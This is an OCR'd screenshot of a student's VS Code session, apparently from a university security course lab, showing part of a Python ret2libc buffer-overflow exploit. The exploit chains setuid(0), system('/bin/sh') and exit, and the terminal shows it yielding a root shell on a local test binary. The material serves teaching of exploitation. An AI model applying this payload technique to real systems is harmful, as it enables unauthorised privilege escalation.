 Activit
100%
Mar 6 19:00
exploit_libc.py - midtermreview - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
MIDTERMREVIEW
bufferoverflow
exam
badfile
exploit_libc.py
Makefile
stack
stack.c
example
ret2libc
OUTLINE
TIMELINE
stack.c
exploit_libc.py
exam > exploit_libc.py > ...
35
36 #now, we assemble the payload
37
38 payload = b"A" * buffer_offset
39
40 payload += rsp_add.to_bytes(8, byteorder='little')
41
42 payload += b"B" * 8
43
44
45
46 payload += pop_rdi.to_bytes(8, byteorder='little')
47 payload += 0x0.to_bytes(8, byteorder='little')
48 payload += setuid_address.to_bytes(8, byteorder='little')
49
50 payload += pop_rdi.to_bytes(8, byteorder='little')
51 payload += binsh_address.to_bytes(8, byteorder='little')
52 payload += system_address.to_bytes(8, byteorder='little')
53 payload += pop_rdi.to_bytes(8, byteorder='little')
54 payload += 0x0.to_bytes(8, byteorder='little')
55 payload += exit_address.to_bytes(8, byteorder='little')
56
57
58 '''
59
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
gdb exam
Python exam
File "exploit_libc.py", line 11
libc_address =
^
SyntaxError: invalid syntax
gda20b@gda20b-VirtualBox:~/Desktop/CIS5370/midtermreview/exam$ python3 exploit_libc.py
Traceback (most recent call last):
File "exploit_libc.py", line 42, in <module>
payload += b"B" + 8
TypeError: can't concat int to bytes
gda20b@gda20b-VirtualBox:~/Desktop/CIS5370/midtermreview/exam$ python3 exploit_libc.py
gda20b@gda20b-VirtualBox:~/Desktop/CIS5370/midtermreview/exam$ ./stack
# whoami
root
# ls
badfile exploit_libc.py Makefile peda-session-stack.txt stack stack.c
# rm peda-session-stack.txt
# ls
badfile exploit_libc.py Makefile stack stack.c
#
main 0 0 0
Ln 42, Col 18 Spaces: 2 UTF-8 LF Python 3.8.10 64-bit
Top
vent
ell.
gd
HW
HW3E
tes
acces
CIS
projec
Right Ctrl